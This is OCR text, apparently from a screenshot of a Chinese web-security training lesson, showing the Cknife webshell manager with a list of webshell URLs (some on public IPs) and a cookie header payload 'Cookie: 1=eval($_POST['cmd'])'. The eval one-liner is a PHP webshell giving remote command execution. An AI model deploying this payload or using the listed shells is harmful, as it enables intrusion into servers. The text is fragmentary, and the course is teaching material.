 4月15日课程
预习内容.txt
2020_web安
全培训第二...
2020_web安
全培训第二...
result.sqli...
192.168.1.109/webshell/get.php
phpinfo()
phpinfo()
不安全
192.168.1.109/webshell/cookie.php
My Blog
Soft
网址导航
Others
php
ENCODING
HASHING
1=eval($_POST[cmd])
Cknife 1.0 Release
列表
Url
Ip
Time
http://172.26.1.134/web/upload/1_g.php 172.26.1.134 2020-02-27 15:50:44
http://172.26.1.134/web/upload/10_1.php 172.26.1.134 2020-02-27 15:33:05
http://172.26.1.134/101/config/config.php 172.26.1.134 2020-02-28 10:45:01
http://114.215.40.251/phpmyadmin/tmp/Betsy00.php 114.215.40.251 2020-02-28 16:05:04
http://114.215.40.251/tmp/Betsy01.php
http://47.105.75.177/put/info1.php 2020-03-30 14:06:53
http://47.105.75.177/put/info1.php 2020-03-30 20:21:29
http://192.168.1.234/shell.php 2020-04-01 17:47:28
http://172.26.2.32/cookie.php 2020-04-09 14:35:55
http://172.26.2.32/webshell/post.php 2020-04-09 15:03:35
http://172.26.2.32/webshell/get.php 2020-04-09 15:41:50
http://192.168.1.109/webshell/cookie.php
完成
Cknife 设置
代理
请求头
Cookie: 1=eval($_POST['cmd'])
开启
关闭
确定
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题